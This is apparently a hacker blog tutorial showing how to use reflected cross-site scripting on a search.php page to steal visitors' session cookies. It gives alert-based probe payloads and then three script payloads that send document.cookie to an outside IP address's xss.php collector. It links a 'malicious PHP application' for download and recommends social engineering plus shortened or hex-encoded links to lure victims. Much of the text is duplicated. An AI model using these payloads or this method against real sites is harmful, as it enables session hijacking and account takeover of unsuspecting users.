XSS ---> Theft Session Cookies Full Tutorial
XSS / CSS stands for Cross Site Scripting.
XSS is used to client side attacks. It helps us to client side deface and theft session cookies.
search.php?q=<script>alert("Ajithkp560 was Here");</script>
search.php?q=alert%28%5C%22Ajithkp560%20was%20Here%5C%22%29%3C%2Fscript%3E
search.php?q=%3Cscript%3Ealert%28%5C%22Ajithkp560%20was%20Here%5C%22%29%3B%3C%2Fscript%3E
search.php?q=';%20alert("Ajithkp560%20was%20here%20%3Ap");%20'
Look above image... This is called client side deface.
Now lets dig session cookies.
Lets alert(document.cookie)

Now we can redirect victim to our malicious PHP application. Here I'm using the PHP file stored in my personal server.
Download malicious PHP application from: http://ajithkp560.hostei.com/php/xss
1. search.php?q=<script>location.href='http://49.200.141.215/xss.php?cookie='+document.cookie;</script>
2. search.php?q=<script>window.location='http://49.200.141.215/xss.php?cookie='+document.cookie;</script>
3. search.php?q=<script>document.location='http://49.200.141.215/xss.php?cookie='+document.cookie;</script>

Now folks check out my directory which stored xss.php.
Now lets open "configurations.txt".
Dedicated to OPENFIRE Members... ALEX Thanks for remember me about this...
<<<<<<<<<<<<<<<<<<<<<<<<<<<<Comments Please>>>>>>>>>>>>>>>>>>>>>>>>>>>
>>>>>>>>>>>>>>>>>>>>>>>>>>>Share with friends<<<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<Don't click unkown links>>>>>>>>>>>>>>>>>>>>>>>>>>
XSS is used to client side attacks. It helps us to client side deface and theft session cookies.
Finding XSS vulnerability:
search.php?q=<script>alert("Ajithkp560 was Here")</script>search.php?q=<script>alert("Ajithkp560 was Here");</script>
search.php?q=alert%28%5C%22Ajithkp560%20was%20Here%5C%22%29%3C%2Fscript%3E
search.php?q=%3Cscript%3Ealert%28%5C%22Ajithkp560%20was%20Here%5C%22%29%3B%3C%2Fscript%3E
search.php?q=';%20alert("Ajithkp560%20was%20here%20%3Ap");%20'
search.php?q=”><script>alert("Ajithkp560 was here")%3B<%2Fscript>
Look above image... This is called client side deface.
Now lets dig session cookies.
Lets alert(document.cookie)

Now we can redirect victim to our malicious PHP application. Here I'm using the PHP file stored in my personal server.
Download malicious PHP application from: http://ajithkp560.hostei.com/php/xss
1. search.php?q=<script>location.href='http://49.200.141.215/xss.php?cookie='+document.cookie;</script>
2. search.php?q=<script>window.location='http://49.200.141.215/xss.php?cookie='+document.cookie;</script>
3. search.php?q=<script>document.location='http://49.200.141.215/xss.php?cookie='+document.cookie;</script>
 |
| JavaScript to redirect to my malicious PHP file |
 |
| Redirected to my Malicious PHP file |
Now folks check out my directory which stored xss.php.
Now lets open "configurations.txt".
Some tricks, tools and abilities you needed
- Firefox
- Firefox addons cookies manager+ [for edit value of cookies in your firefox browser]
- High talent in social engineering
- Some known tricks like "Shorting URL[eg. http://cjb.net]", Hexing URL, etc.
Dedicated to OPENFIRE Members... ALEX Thanks for remember me about this...
<<<<<<<<<<<<<<<<<<<<<<<<<<<<Comments Please>>>>>>>>>>>>>>>>>>>>>>>>>>>
>>>>>>>>>>>>>>>>>>>>>>>>>>>Share with friends<<<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<Don't click unkown links>>>>>>>>>>>>>>>>>>>>>>>>>>